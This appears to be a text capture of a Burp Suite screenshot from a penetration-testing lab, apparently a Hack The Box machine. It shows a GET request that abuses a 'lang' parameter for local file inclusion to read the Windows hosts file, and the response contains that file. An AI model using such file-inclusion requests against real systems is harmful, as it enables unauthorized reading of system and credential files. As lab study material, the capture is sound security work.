 Request
Pretty Raw Hex \n
1 GET /blog/?lang=/windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.151/blog/index.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=itravt2dbn78o2l3uagjvo0ckg
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n
65
66 </body>
67
68 </html>
69 # Copyright (c) 1993-2009 Microsoft Corp.
70 #
71 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
72 #
73 # This file contains the mappings of IP addresses to host names.
Each
74 # entry should be kept on an individual line. The IP address should
75 # be placed in the first column followed by the corresponding host
name.
76 # The IP address and the host name should be separated by at least
one
77 # space.
78 #
79 # Additionally, comments (such as these) may be inserted on
individual
80 # lines or following the machine name denoted by a '#' symbol.
81 #
82 # For example:
83 #
84 # 102.54.94.97 rhino.acme.com # source server
85 # 38.25.63.10 x.acme.com # x client host
86
87 # localhost name resolution is handled within DNS itself.
88 # 127.0.0.1 localhost
89 # ::1 localhost
90 </body>
91 </html>
92
93